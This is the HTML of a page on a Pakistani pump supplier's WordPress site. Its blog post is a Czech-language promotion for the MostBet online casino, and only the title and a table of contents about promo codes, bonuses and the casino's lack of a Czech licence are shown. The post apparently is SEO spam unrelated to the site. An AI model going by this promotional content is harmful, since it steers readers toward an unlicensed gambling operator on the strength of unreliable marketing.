				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-image-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5533 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-17 elementor-page-2331 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38cdeff4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38cdeff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2242e475 elementor-hidden-desktop" data-id="2242e475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d56a92a elementor-widget elementor-widget-image" data-id="4d56a92a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img fetchpriority="high" width="1200" height="249" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" class="attachment-full size-full wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a2ee58f" data-id="5a2ee58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0669d7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a0669d7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895fc2b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="895fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305789c" data-id="305789c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fd4be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd4be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1686083" data-id="1686083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68988f5 elementor-widget elementor-widget-image" data-id="68988f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="900" height="186" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png" class="attachment-large size-large wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7758dbb" data-id="7758dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d9b67 elementor-widget elementor-widget-html" data-id="e9d9b67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d49be7" data-id="3d49be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25fdd elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca25fdd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://marinetech.com.pk/contact-us/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-grip-lines"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://marinetech.com.pk/contact-us/" >
							Get Quote						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce81dd5" data-id="ce81dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3aa9d2 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f3aa9d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+923214O55382%20" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+923214O55382%20" >
							Call Now						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b438a93" data-id="b438a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dec81 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="28dec81" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-directions"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" >
							Get Directions						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-429216bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="429216bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50bbd313 elementor-hidden-mobile" data-id="50bbd313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a2105e7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a2105e7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1672f44 elementor-hidden-mobile" data-id="1672f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b51759 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7b51759" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://marinetech.com.pk" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7b51759">Search</label>

				
				<input id="elementor-search-form-7b51759" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-single post-5533 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-63a502e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="63a502e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613bbd3e" data-id="613bbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f222a6d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3f222a6d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Online kasino MostBet  Získejte bonus za registraci díky promo kódu</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5149985 elementor-align-center elementor-widget elementor-widget-post-info" data-id="5149985" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://marinetech.com.pk/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://marinetech.com.pk/2022/07/19/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										July 19, 2022					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a37de33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a37de33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3364877" data-id="3364877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393ed867 elementor-widget elementor-widget-spacer" data-id="393ed867" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28502b4c elementor-widget elementor-widget-theme-post-content" data-id="28502b4c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Online kasino MostBet  Získejte bonus za registraci díky promo kódu</p>
<h1>Mostbet Promo kódy  Bonus 125% do 8 000 CZK Přihlášení 2023</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Další typy sportovních sázek a eSports</a></li>
<li><a href="#toc-1">Pošleme ti přehled nejvyšších online casino bonusů &#8211; za minutu je tvůj!</a></li>
<li><a href="#toc-2">Hry o skutečné peníze v casinu Mostbet od známých poskytovatelů</a></li>
<li><a href="#toc-3">Bonusy v casinu Mostbet &#8211; promo kódy, uvítací bonusy, cashback, věrnostní program</a></li>
<li><a href="#toc-4">*️⃣Má casino Mostbet platnou českou licenci?</a></li>
<li><a href="#toc-5">Vzrušující online hry pro uvolnění stresu po náročném dni</a></li>
<li><a href="#toc-6">Jak hrát online v kasino Mostbet</a></li>
<li><a href="#toc-7">Bonusy bez vkladu v kasinu Mostbet</a></li>
<li><a href="#toc-8">Rychlý proces vkladů a výběrů</a></li>
<li><a href="#toc-9">Mostbet CZ – nelicencované online casino</a></li>
<li><a href="#toc-10">Hraní vždy na dosah!</a></li>
<li><a href="#toc-11">Co říkají hráči</a></li>
<li><a href="#toc-12">Proč jsou online hry populární?</a></li>
<li><a href="#toc-13">Každodenní bonusové promo kódy</a></li>
<li><a href="#toc-14">Jak vložit peníze na váš účet u Mostbet casino</a></li>
<li><a href="#toc-15">ᐈ Jak vybrat vsazené bonusové peníze v kasinu Mostbet?</a></li>
<li><a href="#toc-16">Mostbet – online casino bez české licence</a></li>
<li><a href="#toc-17">Mostbet CZ: Co hrozí provozovateli a hráčům?</a></li>
<li><a href="#toc-18">Nejlepší online casina s českou licencí</a></li>
<li><a href="#toc-19">Hazardní hry pro začátečníky</a></li>
<li><a href="#toc-20">Nejlepší online casina</a></li>
<li><a href="#toc-21">Kdo je vlastníkem Mostbet</a></li>
<li><a href="#toc-22">Mostbet kasino bonusy</a></li>
<li><a href="#toc-23">Mobilní aplikace Mostbet a jak ji stáhnout do mobilního telefonu</a></li>
<li><a href="#toc-24">Jakou licenci má Mostbet?</a></li>
<li><a href="#toc-26">Získejte 100% bonus k Vašemu vkladu každý pátek v Mostbet Casinu!</a></li>
<li><a href="#toc-28">Mít věrnostní program na Mostbet Casino nabízí ohromné bonusy!</a></li>
<li><a href="#toc-30">Jak hrát výherní automaty v demo režimu</a></li>
<li><a href="#toc-33">Zpětná vazba hráče o Mostbet v Česká republika</a></li>
<li><a href="#toc-34">Mostbet casino bonus a promo akce</a></li>
</ul>
</div>
